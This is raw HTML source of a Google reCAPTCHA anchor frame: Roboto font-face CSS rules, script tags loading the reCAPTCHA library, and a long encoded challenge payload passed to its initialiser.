  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HXKaQkYnE5nIepZEZ3KJXQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HXKaQkYnE5nIepZEZ3KJXQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HXKaQkYnE5nIepZEZ3KJXQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22HTfCssO9w5lawrnCjW8/ZRTCkWPDjMKmw5PCj8KlGMKPw7pwFMO+w7zCkcO8fRXDll3CuHxKwpvDribCpMKvJg1fKWfCtcOCSMKeRhjCkiTCjMOxwpMzwrXCswPDh0Jtw6HDmU3CoDjDosO3TsKfwrHDpkcYG0XDmmciKcOTbsOqf0cmD3fDokMWbkbCgwYww6R+wq/[base64]/w5HDuMKkNz8VPMOMMi5KwrvDssOMwrZRw5TDrnbDtjzClcK4HH3DhGknDGZpJ0g/w6MKw4zCoHbCt8O1wr/ChWsRwq7ChGsXw77CnQE/Lg/CjH7DscKew6syw47CicOnw6fDrsKYw4dnTyI9PsKBHWosw53CocOyK8OHBMO4BMK7w5TCtTQvHMOwbcO4wqNcw5rDkxfDqRLDtMKtw6/[base64]/SiDDvVbCh3XDlgTCjcK8ZcKyFMO9wrNcFcKMw7R7KsKYwoAKRsOWw6RveVlVVkjCncOXKzDCsjrDp0zDkCvDr0pRAsKiSAw/w6fDocKCw6Fuwq1iHsOgVy7Dvz/[base64]/NcOVwplyPlvClw/DmcKZwqVlwopaDsK/[base64]/DsSRmfDTDvsKkMcKnY8OGCMKFJlMaw5tBdSrDgW7CrcOEwqzDrsOkwpZWeH/Cr8OwDnTDnA1KFQlTHMKXHMKHZsKAw5rCqSDDn8OXw5vDn18cCHoOw6bDq8KwCcO3YMKlw785wpvDk8ORdMKhwqQowonDgksPHTggw6jDq1J0PMObw6YOwoXDgsO/cTl3CMKVFCXCikXDtMOAKMKJFgjCj8OpwpLDsB/CiMKbYDE0w5VeZyHCt1IzwppSCcKwwoZGCcOTYBPCvEx9wo0lw4DDhGRbwqBeCsOWfG/ClDHColhaLmRCwplEwrrCr2NRwqhhw5lKdSXCjsOSNMOwwr3Cu2YXSAVHOh/DjcOww7jDpcKLw4JsTsOHTVR1wrnDrAFSw5bDh8KdOxbDqsK6w50WCE3CizNxw44EwrDCtHQqYsOZbmZrw5w/[base64]/Mk3DqMKgw7vDvsO8wqbCncOpwpJIwoldwqTDrTZ1w7bDp1JNwqHDtcKGwqs+w6LCgyN7woTDi2DCgcKpw5ABw5EMZ8O4XnB8wpbCmBjCqGrDmWfDk2jCpsK5FlFzwpMkw67DmivCrsOJw700wr5TI8Ovwo3DmsK4wqnCgTJ3wrbCrsOaTzBAwo/DrXsJdxdqw4TCnhE3S2fDji3Cg2zCmMK/[base64]/Dj8KXw4vDvsKkwoTCnBjDs0nDncKLw67Cj8Ocw7fClw/ChsKQSsKKNXHDqcOww7DCr8Opwq7DnMOAwo0MMMKwwrcpEBE4woJywpIDMcO5wrjCs1zCjMKzw7bCq8KJJwBDw5Abwr/CmMOwwrtoScOjLRrDq8OpwqXCi8OAwpPCqzDDnBzCosKDw6fDgsO0wq06woVBZ8ORwrdLwq5TQMKdwpANRcKYw69UaMKTwolCwrtzw7HColnDvBzCkDbCksOHDMOHw7gNwpnDoMKlMMOtAiAlIMKbdA5/X8OOGMK2FcOCP8Olw4bCtHDDlsKSwobCoyLDujx5dDzCqAM/[base64]/Dp0F4wobDix4oSMO6AkPDjBrDkcKbwpwZKDRew6VBJMOCSMKqL1wnDR7CkHfCjMK/FsOBAcKKQknCqsOresOjXB3CpjHCrcOPMcO/[base64]/Dt8K/OsO1wpzCpsKpw6EIw48Mw6k2VMKYaz0pwpbDiMOJwojCh8O9w5jDpEnDu1nDpsOnwodfwrzCqcKVbsKOwqZ1DsOEwqHCikA+RMKUwowKw58HwoXDm8KDw7lgCcKPCMK5w4XDtSvCkzjDr3UjXH4xRC/CpMOJQ8ORP2BmDGLDsg5ECD4/w6MmfFbCtRcRIVrChRBvwoNSwppmH8OQWsKJwobDicOcGsKdw5NiByMGacKLwpvDjcOiwr1hw6gvw43DjcKqRMO8w4c7QMKnwqgJw4vDucKBw49fX8KpBcOXUcOew7Bnw5ZDw5djw4rCh3UVw6/DvMKMw7FfL8KBLyDCssKZUTrCl2fDt8O+wqbDgAADw4rCmcO/YsOxTMOawqFoZyF+w7vDssOpwocLRUnDgsKRwr3CoWc9w5zDjsO/SH7DmcO1Ky7Cm8O5MAjCs2Q6woLCi3nDj3NOwrtWQ8KlNx9qwqPCn8Kpw6zDq8KLw43DhW1WLcKgw7HCqMKRG3t/wpzDikBJw5vDumtRw5XDssOyEibDrUnCiMKxD3hsw6/Cr8OywqUmwrnCtMOEwqxBw7XCiMK6JFNGdxlQN8K8wqvDqWMrw6kOGgvCtsOwZMOlPcO4RCQ3wpjDjgUEwrLCjW3DgMOpw64xU8Oswr1fR8KWdcKdw6Mlw47DqsKhBRXCksK7w7zCisOvw63CpcKURhwbw7h/[base64]/Co8OwccKbQsOJG8OABcKqFHZiw7UIwosvfMOhLcOMKDMvwrLChcKUwqbDoDtkw6dBw6XCpMKuwpIGWMOww5vCmAnCiG7DssKZw4dIRsKlwogIw47DjMK2wo/[base64]/DgsOSbMKjwpXDlMO8wogpUCjCnsKQw7vCjMOmCkPCqsOVwovDnMOTflXDvkE7wpNwIsO+wpXDtAp+w4gCc8OJd18ETHBnwo/DnGMsCMOCVcKTOl4weExwH8Olw4DCgsKHccKoOwY1GmPCjA8Pfh3Cl8Kbw4vCgWvDsy/[base64]/DpULDlcK7ImJYw7PDuSlOCcKqwr3DqcKFwrDDp1vDqsOCHwZBwpTCjnZHHMOqw5t5wrLCp8OUw4E6w4crwrvCg0gJQi3CkcKoJi5Vw77CrMKefBFcw6zDr1vCggddFxTCvmEPMhXCvkjCqzNSWEPCtMOgw67CvT/[base64]/Di1YRW8OUZ17DoCrDhlERD8OrJgzDnMOHwpjChCoCwozDnCpLGsOTJxkzAwHCnsKgw6VRR2rDgcOVwpfCmsK+w50AworDv8OHw4nDk2bCsMKAw7PDhxfCrcK0w7DCoMO7HF3Dn8K9F8OAwqtjbcKYOcOoLMKkFEAuwpMzUsOxDE3DuGvDgV3CkMOoeE/Dk3XCg8O/wqDDtm/CqMOtwoYwNkEmwrd/w4IZwpHCucKMVcK3G8OFIBTCl8K3TMOeEBxNwpDDjsKEwqXDp8KfwozDrsKDw7xBwonChcOUasOHFMOvw7pnw7AEwqQeU2DDgsKVNMO2wo9Iwr5cwocndg5Kw4MZw4hUMcKOAh94w6vDl8Otw47CosOnSwrCvTPDiCfCgG7Cn8KjYcKBHg/DkcOdIMKiw6lxCh3Cnm/DvkXDtlEjwobDrywPwqnDtMKYwo1cw7loJn3Cs8KMwosIQWsgUcO7wr7DqMK+e8OSR8Kvw4MbNsOnwpDDrcKGCEduw5TCr359N0Mjw77DgMOlT8OlMy3Dl3BuwrwRZRbCh8Khw7RNXWNaLMK5w4kIJ8K6ccKdw4RDwod5fRXDnVwDwp/[base64]/cWrDrV7DlTZzdgQUwpbDn0LCqw9PfXoNV1AkJ8Kww5USdADCrsKIwo0PwpgUfMOpCcKLOiVQDsOEwqdYwp92w73CusOfYsOPDVrDt8OILcKxwpPChhZww57DlWLCpg/[base64]/w6tSw5bDisOofsKwd8Ofwr7Cn8K0wqbCm1hMw7fDl8OTd0YgHMKcKhjCojXChwTCmcKITMKXw7TDgsOgcXnCvMKrw5kNJsKZw6PDgl7DsMKEbW/DiUfDggDDjEPDusOsw5Bsw4TCjDXCsVk2wqk/w74LG8OcdMKdw5Viw7gtwrnCmX7Crlw/w7jDkR/CuGrDoSQEwrHDkcK2w4VZUwjDpTvCisO7w7M6w7jDlMKVwrXCuUjCl8OLwr7Dn8Okw7MRV0TCpXfDvTEGDFnDpUElwowmw6DCrEfCvF3CncK+wpTCoQgmwrbCjMK+wpkRQsOywpVsYU/DgG0LbcK1w7Inw5HCr8OXwqTDgcKsDC/DgcKbwoHCpQ/CosKLZMKdwoLCtsKGwp/CtT4CJ8KYTEtzw4Z8wp9yw4gYw5tHw7nDvB4LLcOaw7B1w4RyEXMrwrPDoQ3DhcKDw6jCuSLDucObw73CoMOOFi9WKE1iCmc5b8OHw53DksKew5hKDkkrKMKtwoEoTGrDoltqe0XDtAt4HXcGwo/[base64]/CoUxAMsOSd8KUUUTCp24fw5oBwoADHcOCwprChFnCo2YrEcOzEcKFwr0bOmgHCigqUMOGwpLCjyXCisKswrjCqhUueAMwHhZTwr8nw5PDnDNVw5bDvjDCghXDusOhJsKhDMOIwo5Jfj7DpcKKL3DDtMONwp/[base64]/[base64]/DuHzDt1Q+wpvDoDLDvsO+IyE3AMKJw5xnw4Ekw6fDoBw+wrFPBMK4fRjCiMKWKcOdY3vCtRPDvwUeOz8KGMOKJ8KZw48OwpgAAsOLwrjClmUNPQvDu8Kyw58GJMOMSSPDssOpwpPDiMKKwql4w5BfZ10aDn/Cql/CjEbDsi7Dl8KCQsO6ccOWTHfChcOjcCTDolRhShnDncOPKMKywrk0MnUDS8OVYcKRwpc2EMK9w4/DnW4PBg/[base64]/QsKRwqDCg8KFZBxMwp11w7TDgXURw6/DtiZ+wrnCucKWO3hWDzUtX8OVPTjCulp9TAtcMhLDqAHCtMOBJGkUw6BrF8OBJcKKWMODwopJwpHDnkJHHD3CuzN1VjlUw5JIdifCsMO2LUXCmHVWwpcdBgItw7HDnMOiw4HCosOAw7xOw7jCvQVPwr3DtcO/w7HCtsOCW15dH8KzdA/CtcOOaMOhL3TCqAwJw4nCh8O8w7jDkcKjwosDJMO4Aj/[base64]/D8KebRUWX1jDicK6w7x6w47DnkbCs0HClCfDlGRtw7nDrMKow4QGPMKxw4PCocKVwro5d8KQw5bCucKib8KRbsOJwq0aHB9uw4rDkGTDpMK0VsO6w44Swo9wIMOgfMOmwoUgw48uSVLDvj9IwpbDjVpUwqYNPD/DmMKjw4vCgwDCihBsPcOmXxLDucOLwp/DscKlwqHDtFhDJcKawrl0eyXCnsKTwoBcAEsfw57CrMOdHMOdw7UHYQ7CjMOhwoUVwroQV8K4w4fCvMOY